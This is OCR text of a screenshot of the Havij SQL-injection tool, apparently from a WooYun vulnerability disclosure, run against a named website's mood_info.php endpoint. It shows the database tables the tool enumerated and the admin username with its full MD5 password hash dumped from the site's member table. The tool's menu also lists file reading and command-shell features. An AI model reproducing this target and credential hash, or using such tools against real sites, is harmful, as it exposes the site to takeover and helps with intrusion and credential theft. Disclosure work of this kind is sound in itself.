 Havij
Target: http://g.youc.com/plus/mood_info.php?aid=12157
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
pre_common_magic
pre_common_magiclog
pre_common_mailcron
pre_common_mailqueue
pre_common_member
uid
email
username
password
status
emailstatus
avatarstatus
videophotostatus
password username
573ccd12eae52a2c9e80e5bb... admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: idtype=
Count(*) of behill_news.pre_common_member is 1
Data Found: password=573ccd12eae52a2c9e80e5bb1bf04902
Data Found: username=admin
www.wooyun.org